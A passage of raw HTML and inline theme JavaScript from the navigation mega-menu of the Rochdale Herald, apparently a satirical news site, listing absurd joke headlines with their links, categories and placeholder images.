href=\"https:\/\/rochdaleherald.co.uk\/other\/environment\/\" class=\"td-post-category\" >Environment<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/20\/vegetable-that-looks-like-prince-charles-discovered-on-rochdale-allotment\/\"  rel=\"bookmark\" title=\"Vegetable that looks like Prince Charles discovered on Rochdale allotment\">Vegetable that looks like Prince Charles discovered on Rochdale allotment<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/16\/ben-fogle-quits-animal-park-to-try-his-hand-at-ventriloquism\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ben Fogle quits Animal Park to try his hand at ventriloquism\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ben Fogle quits Animal Park to try his hand at ventriloquism\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/1587200957145-218x150.png\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/1587200957145-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/royals\/\" class=\"td-post-category\" >Royals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/16\/ben-fogle-quits-animal-park-to-try-his-hand-at-ventriloquism\/\"  rel=\"bookmark\" title=\"Ben Fogle quits Animal Park to try his hand at ventriloquism\">Ben Fogle quits Animal Park to try his hand at ventriloquism<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/25\/prince-andrew-self-isolating-in-windsor-with-olivia-16\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prince Andrew self isolating in Windsor with Olivia-16\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Prince Andrew self isolating in Windsor with Olivia-16\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/20200325_145934-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/20200325_145934-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/royals\/\" class=\"td-post-category\" >Royals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/25\/prince-andrew-self-isolating-in-windsor-with-olivia-16\/\"  rel=\"bookmark\" title=\"Prince Andrew self isolating in Windsor with Olivia-16\">Prince Andrew self isolating in Windsor with Olivia-16<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=11483;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/08\/04\/scotland-oldest-man-dies-aged-35\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scotland&#8217;s oldest man dies aged 35\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Scotland&#8217;s oldest man dies aged 35\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/08\/old-man-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/08\/old-man-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/scotland\/\" class=\"td-post-category\" >Scotland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/08\/04\/scotland-oldest-man-dies-aged-35\/\"  rel=\"bookmark\" title=\"Scotland&#8217;s oldest man dies aged 35\">Scotland&#8217;s oldest man dies aged 35<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/01\/15\/tfl-confirms-london-underground-to-be-extended-to-scotland-by-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TFL confirms London Underground to be extended to Scotland by 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"London Underground Train\" title=\"TFL confirms London Underground to be extended to Scotland by 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/London-Underground-Train-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/London-Underground-Train-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/01\/15\/tfl-confirms-london-underground-to-be-extended-to-scotland-by-2021\/\"  rel=\"bookmark\" title=\"TFL confirms London Underground to be extended to Scotland by 2021\">TFL confirms London Underground to be extended to Scotland by 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/10\/scottish-government-urged-to-act-after-edinburgh-chip-shop-is-caught-selling-deep-fried-heroin\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scottish government urged to act as Edinburgh chip shop caught selling deep-fried HEROIN\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Scottish government urged to act as Edinburgh chip shop caught selling deep-fried HEROIN\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/75B1B12E-0635-4202-BE98-6897663719DB-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/75B1B12E-0635-4202-BE98-6897663719DB-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/10\/scottish-government-urged-to-act-after-edinburgh-chip-shop-is-caught-selling-deep-fried-heroin\/\"  rel=\"bookmark\" title=\"Scottish government urged to act as Edinburgh chip shop caught selling deep-fried HEROIN\">Scottish government urged to act as Edinburgh chip shop caught selling...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/03\/17\/edinburgh-caught-in-grip-of-calamine-lotion-shortage-as-midge-season-starts\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Edinburgh caught in grip of Calamine lotion shortage as midge season starts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Edinburgh caught in grip of Calamine lotion shortage as midge season starts\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/03\/Edinburgh-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/03\/Edinburgh-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/scotland\/\" class=\"td-post-category\" >Scotland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/03\/17\/edinburgh-caught-in-grip-of-calamine-lotion-shortage-as-midge-season-starts\/\"  rel=\"bookmark\" title=\"Edinburgh caught in grip of Calamine lotion shortage as midge season starts\">Edinburgh caught in grip of Calamine lotion shortage as midge season...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=199;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/09\/is-the-eu-to-blame-for-storm-ciara\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Is the EU to blame for Storm Ciara?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Is the EU to blame for Storm Ciara?\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/IMG_20180102205630_517527055_medium-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/IMG_20180102205630_517527055_medium-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/weather\/\" class=\"td-post-category\" >Weather<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/09\/is-the-eu-to-blame-for-storm-ciara\/\"  rel=\"bookmark\" title=\"Is the EU to blame for Storm Ciara?\">Is the EU to blame for Storm Ciara?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/04\/21\/one-dead-and-two-critical-after-fight-over-last-packet-of-burger-buns\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"One dead and two critical after fight over last packet of burger buns\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"One dead and two critical after fight over last packet of burger buns\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/06\/rochdale-police1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/06\/rochdale-police1.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/04\/21\/one-dead-and-two-critical-after-fight-over-last-packet-of-burger-buns\/\"  rel=\"bookmark\" title=\"One dead and two critical after fight over last packet of burger buns\">One dead and two critical after fight over last packet of...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/12\/15\/northern-dad-puts-heating-on\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Northern Dad puts heating on\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Heating on\" title=\"Northern Dad puts heating on\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/12\/heating-on-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/12\/heating-on-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/weather\/\" class=\"td-post-category\" >Weather<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/12\/15\/northern-dad-puts-heating-on\/\"  rel=\"bookmark\" title=\"Northern Dad puts heating on\">Northern Dad puts heating on<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/09\/16\/only-democrats-were-killed-by-hurricane-florence-claims-trump\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Only Democrats were killed by Hurricane Florence, claims Trump\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Donald Trump\" title=\"Only Democrats were killed by Hurricane Florence, claims Trump\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/02\/Donald-Trump-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/02\/Donald-Trump-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/weather\/\" class=\"td-post-category\" >Weather<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/09\/16\/only-democrats-were-killed-by-hurricane-florence-claims-trump\/\"  rel=\"bookmark\" title=\"Only Democrats were killed by Hurricane Florence, claims Trump\">Only Democrats were killed by Hurricane Florence, claims Trump<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://rochdaleherald.co.uk/national/">All</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="89" href="https://rochdaleherald.co.uk/national/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="11469" href="https://rochdaleherald.co.uk/national/northern-ireland/">Northern Ireland</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="2383" href="https://rochdaleherald.co.uk/national/royals/">Royals</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_9" data-td_block_id="tdi_4" data-td_filter_value="11483" href="https://rochdaleherald.co.uk/national/scotland/">Scotland</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_10" data-td_block_id="tdi_4" data-td_filter_value="199" href="https://rochdaleherald.co.uk/national/weather/">Weather</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/15/grouse-shoots-report-sudden-increase-in-childrens-birthday-party-bookings/" rel="bookmark" class="td-image-wrap " title="Grouse shoots report sudden increase in children&#8217;s birthday party bookings"><img class="entry-thumb" src="[data-uri]" alt="" title="Grouse shoots report sudden increase in children&#8217;s birthday party bookings" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Screenshot_20200915-125337_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Screenshot_20200915-125337_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/15/grouse-shoots-report-sudden-increase-in-childrens-birthday-party-bookings/" rel="bookmark" title="Grouse shoots report sudden increase in children&#8217;s birthday party bookings">Grouse shoots report sudden increase in children&#8217;s birthday party bookings</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/09/criminals-allowed-to-break-law-in-specific-and-limited-way/" rel="bookmark" class="td-image-wrap " title="Criminals allowed to break law in &#8216;specific and limited way&#8217; "><img class="entry-thumb" src="[data-uri]" alt="" title="Criminals allowed to break law in &#8216;specific and limited way&#8217; " data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/crim-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/crim-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/crime/" class="td-post-category">Crime</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/09/criminals-allowed-to-break-law-in-specific-and-limited-way/" rel="bookmark" title="Criminals allowed to break law in &#8216;specific and limited way&#8217; ">Criminals allowed to break law in &#8216;specific and limited way&#8217; </a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/08/28/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices/" rel="bookmark" class="td-image-wrap " title="Grant Shapps hires ferry fleet to transport people back to offices"><img class="entry-thumb" src="[data-uri]" alt="" title="Grant Shapps hires ferry fleet to transport people back to offices" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/TorpointFerryNew-scaled-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/TorpointFerryNew-scaled-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/08/28/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices/" rel="bookmark" title="Grant Shapps hires ferry fleet to transport people back to offices">Grant Shapps hires ferry fleet to transport people back to offices</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-1261"><a href="https://rochdaleherald.co.uk/international/">International News</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_11"><script>var block_tdi_11=new tdBlock();block_tdi_11.id="tdi_11";block_tdi_11.atts='{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';block_tdi_11.td_column_number="3";block_tdi_11.block_type="td_block_mega_menu";block_tdi_11.post_count="4";block_tdi_11.found_posts="831";block_tdi_11.header_color="";block_tdi_11.ajax_pagination_infinite_stop="";block_tdi_11.max_num_pages="208";tdBlocksArray.push(block_tdi_11);</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/27\/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Deadly brain eating microbe starves to death in Texas water supply\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Deadly brain eating microbe starves to death in Texas water supply\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/shutterstock_1496330648-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/shutterstock_1496330648-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/27\/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply\/\"  rel=\"bookmark\" title=\"Deadly brain eating microbe starves to death in Texas water supply\">Deadly brain eating microbe starves to death in Texas water supply<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/29\/tommy-robinson-begins-campaign-to-have-himself-deported-from-spain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tommy Robinson begins campaign to have himself deported from Spain\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tommy Robinson begins campaign to have himself deported from Spain\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/07\/Tommy-Robinson-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/07\/Tommy-Robinson-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/29\/tommy-robinson-begins-campaign-to-have-himself-deported-from-spain\/\"  rel=\"bookmark\" title=\"Tommy Robinson begins campaign to have himself deported from Spain\">Tommy Robinson begins campaign to have himself deported from Spain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/01\/man-that-spent-last-month-saying-all-lives-matter-furious-at-3-million-hong-kong-residents-being-offered-uk-citizenship\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 